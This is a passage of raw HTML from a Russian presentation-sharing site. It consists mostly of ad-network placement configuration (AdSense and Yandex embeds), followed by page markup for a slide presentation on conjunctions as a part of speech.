src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volna.org_auto_after_1p_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"9158899713\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\t<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volna.org_auto_after_1p_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"9158899713\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-6 -->\n<div id=\"yandex_rtb_R-A-563763-6\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-6\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-6\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volna.org_auto_after_1p_m_336x280_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"4146246184\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"1","document":"false"}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127671","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-2 -->\n<div id=\"yandex_rtb_R-A-563763-2\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-2\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-2\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-7 -->\n<div id=\"yandex_rtb_R-A-563763-7\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-7\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-7\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"1000","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"2000"}},"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"127672","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-2 -->\n<div id=\"yandex_rtb_R-A-563763-2\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-2\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-2\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_1000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"2369752788\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_1000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"2369752788\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-7 -->\n<div id=\"yandex_rtb_R-A-563763-7\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-7\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-7\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_1000letters_m_300x250_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5061518824\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"1000","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"2000"}},"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127673","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-3 -->\n<div id=\"yandex_rtb_R-A-563763-3\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-3\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-3\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-9 -->\n<div id=\"yandex_rtb_R-A-563763-9\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-9\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-9\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"2500","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"3500"}},"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"127674","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-3 -->\n<div id=\"yandex_rtb_R-A-563763-3\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-3\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-3\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_3000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5620756177\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_3000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5620756177\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-9 -->\n<div id=\"yandex_rtb_R-A-563763-9\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-9\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-9\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_3000letters_m_336x280_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"1489939475\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"2500","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"3500"}},"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127675","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-4 -->\n<div id=\"yandex_rtb_R-A-563763-4\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-4\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-4\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-10 -->\n<div id=\"yandex_rtb_R-A-563763-10\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-10\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-10\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"4500","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"5500"}},"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"127676","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-4 -->\n<div id=\"yandex_rtb_R-A-563763-4\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-4\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-4\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_5000letters_dt_300x250_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"6552540376\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_5000letters_dt_300x250_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"6552540376\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-10 -->\n<div id=\"yandex_rtb_R-A-563763-10\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-10\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-10\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_5000letters_m_300x300_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:300px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"6331202619\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"4500","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"5500"}},"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127679","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-5 -->\n<div id=\"yandex_rtb_R-A-563763-5\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-5\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-5\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-11 -->\n<div id=\"yandex_rtb_R-A-563763-11\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-11\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-11\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"127680","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-5 -->\n<div id=\"yandex_rtb_R-A-563763-5\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-5\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-5\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volna.org_auto_post_bottom_dt_300x250_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"4551217085\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volna.org_auto_post_bottom_dt_300x250_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"4551217085\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-11 -->\n<div id=\"yandex_rtb_R-A-563763-11\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-11\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-11\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_4":{"id":"4","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volna.org_auto_post_bottom_m_240x400_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:240px;height:400px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"7757810833\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127681","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex Native Ads C-A-563763-15 -->\n<div id=\"yandex_rtb_C-A-563763-15\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderWidget({\n    renderTo: 'yandex_rtb_C-A-563763-15',\n    blockId: 'C-A-563763-15'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"autorelaxed\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"1332003285\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"#comments","xpath":".\/\/*[@id=\"comments\"]","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127682","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex Native Ads C-A-563763-15 -->\n<div id=\"yandex_rtb_C-A-563763-15\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderWidget({\n    renderTo: 'yandex_rtb_C-A-563763-15',\n    blockId: 'C-A-563763-15'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"#comments","xpath":".\/\/*[@id=\"comments\"]","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"127684","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"1024","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n<!-- Yandex.RTB R-A-563763-14 -->\n<div id=\"yandex_rtb_R-A-563763-14\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-14\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-14\"\n\t})\n})\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"1024","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_sidebar_fix2_ga_300x600_new_dt -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:600px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5646588202\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"#primary-sidebar","xpath":".\/\/*[@id=\"primary-sidebar\"]","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127685","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"1024","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n<!-- Yandex.RTB R-A-563763-14 -->\n<div id=\"yandex_rtb_R-A-563763-14\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-14\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-14\"\n\t})\n})\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"#primary-sidebar","xpath":".\/\/*[@id=\"primary-sidebar\"]","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=true,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--></head>

<body class="post-template-default single single-post postid-107649 single-format-standard custom-background group-blog masthead-fixed full-width singular">
<div class="head-block">
    <header id="masthead" class="site-header" role="banner">
        <div class="header-main">

            <div class="logo"><a href="/"><img src="https://volna.org/wp-content/themes/volna/images/logo.png"
                                               width="250px"/></a></div>
            <div id="search-container" class="search-box-wrapper">
                <div class="search-box">
                    

	<form role="search" method="get" class="search-form" action="https://volna.org/">
		<label>
			<span class="screen-reader-text">Найти:</span>
			<input type="search" class="search-field" placeholder="Поиск по презентациям" value="" name="s" title="Найти:">
		</label>
		<input type="submit" class="search-submit" value="Найти">
	</form>                </div>
            </div>
            <div class="addprez">
                <a class="bottom-download" href="/download/">Добавить презентацию</a>
            </div>
		
        </div>


    </header>
    <!-- #masthead -->
</div>
	
<div id="page" class="hfeed site">
    


    <div id="main" class="site-main">
   
    <div id="primary" class="content-area">
        <div id="content" class=" single" role="main">
            <div class="mainhss"><h1>Презентация союзы как часть речи</h1></div>
                        <div class="leftaa">
                
                <div id="slider">
                    <div id="slider-header">
                                                <a href="/">Главная</a>
                        <a href="/russkij_jazyk">Русский язык</a>
                        <a id="modal-dialog-button" href="#">Получить код</a>

                        <div id="slider-menu">
                            <span class="slider-button last">◄</span>
                            <span id="slider-count"></span>
                            <span class="slider-button">►</span>
                        </div>
                    </div>
                    <div id="slider-content-wrap">
                        <div id="slider-content">
                            <img width="640px" src="https://volna.org/wp-content/uploads/2015/12/2015-12-09_23:00:01prezentaciya-soyuzy-v-russkom-yazyke-001.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2015/12/2015-12-09_23:00:01prezentaciya-soyuzy-v-russkom-yazyke-002.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2015/12/2015-12-09_23:00:01prezentaciya-soyuzy-v-russkom-yazyke-003.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2015/12/2015-12-09_23:00:01prezentaciya-soyuzy-v-russkom-yazyke-004.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2015/12/2015-12-09_23:00:01prezentaciya-soyuzy-v-russkom-yazyke-005.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2015/12/2015-12-09_23:00:01prezentaciya-soyuzy-v-russkom-yazyke-006.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2015/12/2015-12-09_23:00:01prezentaciya-soyuzy-v-russkom-yazyke-007.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2015/12/2015-12-09_23:00:01prezentaciya-soyuzy-v-russkom-yazyke-008.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2015/12/2015-12-09_23:00:01prezentaciya-soyuzy-v-russkom-yazyke-009.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2015/12/2015-12-09_23:00:01prezentaciya-soyuzy-v-russkom-yazyke-010.png" class="slide">                        </div>
                    </div>
                </div>
                
                <div class="downloadss">
